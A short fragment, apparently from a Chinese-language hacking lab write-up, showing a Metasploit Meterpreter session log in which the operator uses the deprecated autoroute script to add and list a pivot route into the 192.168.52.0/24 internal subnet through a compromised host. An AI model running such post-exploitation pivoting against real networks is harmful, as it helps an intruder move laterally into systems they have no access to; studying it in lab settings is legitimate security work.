 meterpreter >
meterpreter >
meterpreter >
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.1.4
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
Hacking黑白红